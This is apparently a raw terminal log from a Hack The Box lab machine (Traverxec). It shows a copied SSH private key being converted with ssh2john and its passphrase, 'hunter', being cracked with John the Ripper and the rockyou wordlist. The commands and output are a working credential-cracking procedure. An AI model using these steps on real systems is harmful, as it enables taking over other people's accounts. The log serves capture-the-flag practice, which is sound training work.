 fesal@de7fx:~/Desktop/HTBox/traverxec/home/david/.ssh$  /usr/share/john/ssh2john.py id_rsa > id_rsa.hash
fesal@de7fx:~/Desktop/HTBox/traverxec/home/david/.ssh$ ls
authorized_keys  crack.txt  id_rsa  id_rsa.hash  id_rsa.pub
fesal@de7fx:~/Desktop/HTBox/traverxec/home/david/.ssh$ ls
authorized_keys  crack.txt  id_rsa  id_rsa.hash  id_rsa.pub
fesal@de7fx:~/Desktop/HTBox/traverxec/home/david/.ssh$ john id_rsa.
id_rsa.hash  id_rsa.pub
fesal@de7fx:~/Desktop/HTBox/traverxec/home/david/.ssh$ john id_rsa.
id_rsa.hash  id_rsa.pub
fesal@de7fx:~/Desktop/HTBox/traverxec/home/david/.ssh$ john id_rsa.
id_rsa.hash  id_rsa.pub
fesal@de7fx:~/Desktop/HTBox/traverxec/home/david/.ssh$ john id_rsa.
id_rsa.hash  id_rsa.pub
fesal@de7fx:~/Desktop/HTBox/traverxec/home/david/.ssh$ john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
bash: john: command not found
fesal@de7fx:~/Desktop/HTBox/traverxec/home/david/.ssh$ sudo john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:06 DONE (2020-02-24 16:03) 0.1501g/s 2153Kp/s 2153Kc/s 2153KC/sa6_123..*7¡Vamos!
Session completed